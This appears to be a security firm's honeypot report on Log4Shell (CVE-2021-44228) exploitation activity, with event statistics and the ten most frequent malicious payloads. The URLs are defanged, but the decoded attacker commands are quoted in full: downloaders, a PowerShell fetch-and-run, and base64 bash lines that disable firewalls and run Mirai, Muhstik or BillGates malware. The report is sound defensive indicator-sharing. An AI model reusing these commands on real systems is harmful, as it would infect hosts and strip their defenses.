After our recent Special Report and blog post about vulnerable log4j servers, we thought we would post a quick and dirty update on the “log4shell” mass scanning and attempted CVE-2021-44228 exploitation activity we are seeing across our global honeypot sensor network.
At the highest level, between Sunday December 11th and Thursday December 16th at 21:00 UTC we have seen:
69,505 events from 2,121 unique IPs across 332 ports
And in the past 24 hours we have seen:
15,519 events from 419 unique IPs across 108 ports

The graph below shows the rate of CVE-2021-44228 events recorded by our honeypots per hour (note that early data will be less than 100% coverage, since we were still improving our honeypot detection ability during December 10-12th 2021).
The distribution of detected IP addresses has changed over time.

All events since Dec 11th by source country:

Events in past 24 hours by source country:


All events since Dec 11th by Autonomous System Number (ASN):
All events in past 24 hours by ASN:
Top Malicious Payloads
The top 10 malicious payloads and callback URIs being delivered by attackers attempting to exploit CVE-2021-44228 against our global honeypot sensor network in the past 24 hours were (http replaced with hxxp and ldap replaced with lxxp, plus [.] added to the final octet of all IP addresses to defang live malicious URLs):
#1 lxxp://185.224.139[.]151:1389/Exploit (4,117 times – ASN:47583, HOSTINGER INTERNATIONAL LIMITED, Larnaca,CY)
LDAP server currently not responding, but previously delivered “responseName is 1.3.6.1.4.1.1466.20036” – LDAP disconnection message
https://www.virustotal.com/gui/url/5ef75f3969b975441ed419008029934d129421590d47381cbee0619f396ad3c9
#2 lxxp://31.131.16[.]127:1389/Exploit (2,669 times – ASN:56851, PE SKURYKHIN MUKOLA VOLODUMUROVUCH, Kiev,UA)
Delivers java class:
DN: Exploit javaClassName: foo javaCodeBase: hxxp://137.184.174[.]180:8082/ objectClass: javaNamingReference javaFactory: Exploit
(ASN:14061, DIGITALOCEAN, LLC, Toronto, CA)
Leading to compiled Java class data, version 52.0 (Java 1.8) with md5 35697fadc752d99409ccc4c7545d139f, which when executed attempts to either
S(wget -qO - hxxp://68.183.165[.]105/.l/log || curl hxxp://68.183.165[.]105/.l/log)
(ASN:14061, DIGITALOCEAN, LLC, Santa Clara, US)
Or
powershell
hidden
(new-object System.Net.WebClient).DownloadFile('hxxp://172.105.241[.]146:80/wp-content/themes/twentysixteen/s.cmd', $env:temp + '/s.cmd');start-process -FilePath 's.cmd' -WorkingDirectory $env:tmp
(ASN:63949, LINODE, LLC, Tokyo, JP)
Depending on OS.
The second stage payload is this shell script:
wget -O /tmp/pty3 hxxp://68.183.165[.]105/.l/pty3; chmod +x /tmp/pty3; chmod 700 / tmp/pty3; /tmp/pty3 & wget -O /tmp/pty4 hxxp://68.183.165[.]105/.l/pty4; chmod +x /tmp/pty4; chmod 700 / tmp/pty4; /tmp/pty4 & wget -O /tmp/pty2 hxxp://68.183.165[.]105/.l/pty2; chmod +x /tmp/pty2; chmod 700 / tmp/pty2; /tmp/pty2 & wget -O /tmp/pty1 hxxp://68.183.165[.]105/.l/pty1; chmod +x /tmp/pty1; chmod 700 / tmp/pty1; /tmp/pty1 & wget -O /tmp/pty3 hxxp://68.183.165[.]105/.l/pty3; chmod +x /tmp/pty3; chmod 700 / tmp/pty3; /tmp/pty3 & wget -O /tmp/pty5 hxxp://68.183.165[.]105/.l/pty5; chmod +x /tmp/pty5; chmod 700 / tmp/pty5; /tmp/pty5 & (curl hxxp://159.89.182[.]117/wp-content/themes/twentyseventeen/ldm || wget -qO - hxxp://159.89.182[.]117/wp-content/themes/twentyseventeen/ldm)|bash
which ultimately attempts to download and run variants of the Muhstik/Tsunami botnet compiled for various architectures, such as pty3 md5 ceb9a55eaa71101f86b14c6b296066c9 which is the ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, stripped binary.
https://www.virustotal.com/gui/file/4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c
#3 lxxp://45.83.193[.]150:1389/Exploit (2,147 times – ASN:56851, PE SKURYKHIN MUKOLA VOLODUMUROVUCH, Amsterdam, NL)
LDAP server currently not responding, but previously delivered “responseName is 1.3.6.1.4.1.1466.20036” – LDAP disconnection message
https://www.virustotal.com/gui/url/3f46de7f0a3278f9b2cbb645be57fcab6d4dfc62df395b7fc125493f268c5a5e
#4 lxxp://193.3.19[.]159:53/c (1,658 times – ASN:50340, OOO NETWORK OF DATA-CENTERS SELECTEL, Moscow, RU)
LDAP server currently not responding.
https://www.virustotal.com/gui/url/92b1f06ea15b45e2fbea3490aacda290dcda9e5f3041fd74838a53c28c66a972
#5 hxxp://152.67.63[.]150/py (568 times – ASN:31898, ORACLE CORPORATION, Sao Paulo, BR)
Drops md5 abfffbc733c72fb32b07b9cc227069c1 which is a UPX packed ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, stripped x86 Mirai malware variant.
https://www.virustotal.com/gui/file/9691061f778674bb4e28fb6a2d88a2fe72711ae71f3d2f4137654e1b5e91c9d2
#6 lxxp://135.148.143[.]217:1389/Basic/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY= (568 times – ASN:16276, OVH SAS, Reston, US)
Payload base64 decodes to
wget hxxp://152.67.63[.]150/py; curl -O hxxp://152.67.63[.]150/py; chmod 777 py; ./py rce.x86
(ASN:31898, ORACLE CORPORATION, Sao Paulo, BR)
Which is the same Mirai variant executable as #5
#7 hxxp://155.94.154[.]170/bbb (526 times – ASN:8100, QUADRANET ENTERPRISES LLC, Los Angeles, US)
Drops md5 e8adfebaff4958e707b9d841661c16b7 which is an ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped x86 “BillGates” malware variant.
https://www.virustotal.com/gui/file/54fed4d05e21995a1359e2482d29cc429a7ce470a6f1a438e763852a27c8de37
#8 lxxp://78.31.71[.]248:1389/3s3d0q (427 times – ASN:24961, MYLOC MANAGED IT AG, Dusseldorf, DE)
Delivers Java class:
DN: 3s3d0q javaClassName: foo javaCodeBase: hxxp://78.31.71[.]248:8180/ objectClass: javaNamingReference javaFactory: ExecTemplateJDK8
Leading to compiled Java class data, version 52.0 (Java 1.8) md5 725442bfc597514af76309ed7d52479c which when executed attempts to:
bash -c {echo,Y2QgL3Vzci9iaW47c3lzdGVtY3RsIGRpc2FibGUgZmlyZXdhbGxkO2Noa2NvbmZpZyBpcHRhYmxlcyBvZmY7dWZ3IGRpc2FibGU7eXVtIC15IGluc3RhbGwgY3VybDthcHQgaW5zdGFsbCBjdXJsIC15O3dnZXQgaHR0cDovLzE1NS45NC4xNTQuMTcwL2FhYTtjdXJsIC1PIGh0dHA6Ly8xNTUuOTQuMTU0LjE3MC9hYWE7Y2htb2QgNzc3IGFhYTsuL2FhYQ==}|{base64,-d}|{bash,-i}
Which base64 decodes to:
cd /usr/bin;systemctl disable firewalld;chkconfig iptables off;ufw disable;yum -y install curl;apt install curl -y;wget hxxp://155.94.154[.]170/aaa;curl -O hxxp://155.94.154[.]170/aaa;chmod 777 aaa;./aaa
(ASN:31898, ORACLE CORPORATION, Sao Paulo, BR)
Delivering md5 301b1b5e064b30e7a6c01e1d8edee754 ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped x86 “BillGates” malware variant.
#9 lxxp://78.31.71[.]248:1389/91tpqv (427 times – ASN:24961, MYLOC MANAGED IT AG, Dusseldorf, DE)
Delivers Java class:
DN: 91tpqv javaClassName: foo javaCodeBase: hxxp://78.31.71[.]248:8180/ objectClass: javaNamingReference javaFactory: ExecTemplateJDK7
Leading to compiled Java class data, version 52.0 (Java 1.8) md5 ab2c9292836047b35a254b4086cdf13d which when executed attempts to:
bash -c {echo,Y2QgL3Vzci9iaW47c3lzdGVtY3RsIGRpc2FibGUgZmlyZXdhbGxkO2Noa2NvbmZpZyBpcHRhYmxlcyBvZmY7dWZ3IGRpc2FibGU7eXVtIC15IGluc3RhbGwgY3VybDthcHQgaW5zdGFsbCBjdXJsIC15O3dnZXQgaHR0cDovLzE1NS45NC4xNTQuMTcwL2FhYTtjdXJsIC1PIGh0dHA6Ly8xNTUuOTQuMTU0LjE3MC9hYWE7Y2htb2QgNzc3IGFhYTsuL2FhYQ==}|{base64,-d}|{bash,-i}
Which base decodes to the same download commands and “BillGates” payload as #8
#10 lxxp://78.31.71[.]248:1389/vwanaw (371 times – ASN:24961, MYLOC MANAGED IT AG, Dusseldorf, DE)
LDAP server currently not responding.
https://www.virustotal.com/gui/ip-address/78.31.71.248/relations

Malware Callback URIs
We observed 20 different callback URIs in the past 24 hours, IP-geolocating to the following countries:
The honeypot data is included automatically in our free daily network reports and the Malware Callback URIs/payloads are included in our new Malware URL report.
We are sharing this information now in case it is useful to others responding to “log4shell” incidents. Please contact us if you have any questions.
We will continue to report interesting developments and will send additional Special Report if more vulnerable log4j server data becomes available.